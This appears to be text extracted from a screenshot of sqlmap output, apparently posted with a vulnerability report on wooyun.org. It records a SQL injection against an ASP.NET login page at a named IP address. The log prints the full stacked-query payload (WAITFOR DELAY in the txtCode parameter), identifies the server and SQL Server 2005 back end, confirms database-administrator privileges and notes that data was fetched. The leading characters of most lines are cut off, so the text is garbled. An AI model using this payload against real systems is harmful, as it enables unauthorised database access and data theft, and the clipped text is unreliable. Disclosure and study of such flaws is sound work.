 !] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respo
ible for any misuse or damage caused by this program
*] starting at 23:03:45
23:03:45] [INFO] parsing HTTP request from '1.txt'
23:03:45] [WARNING] provided value for parameter '__LASTFOCUS' is empty. Pleas
always use only valid parameter values so sqlmap could be able to run properl
23:03:45] [WARNING] provided value for parameter '__EVENTTARGET' is empty. Ple
e, always use only valid parameter values so sqlmap could be able to run prope
y
23:03:45] [WARNING] provided value for parameter '__EVENTARGUMENT' is empty. P
ase, always use only valid parameter values so sqlmap could be able to run pro
rly
23:03:45] [INFO] resuming back-end DBMS 'microsoft sql server'
23:03:45] [INFO] testing connection to the target URL
qlmap resumed the following injection point(s) from stored session:
---
Parameter: txtCode (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __LASTFOCUS=&__VIEWSTATE=/wEPDwUJOTEzNTAwODE3ZGTPDaKhxNwrtknVtQWV0
U5ezFKw==&txtCode=123';WAITFOR DELAY '0:0:5'--&txtName=admin&txtPass=123&btnLo
n=%E7%99%BB  %E5%BD%95&__EVENTTARGET=&__EVENTARGUMENT=&__EVENTVALIDATION=/wEWB
/0YicDwLChPzDDQLEhISFCwLKw6LdBQKC3IeGDAKQ9M/rBSGkUV8ewVXSb5JLZwLdrcfMYUgf
---
23:03:45] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
ack-end DBMS: Microsoft SQL Server 2005
23:03:45] [INFO] testing if current user is DBA
o you want sqlmap to try to optimize value(s) for DBMS delay responses (option
--time-sec')? [Y/n]
urrent user is DBA:    True
23:04:00] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlm
\output\218.242.60.194'
www.wooyun.org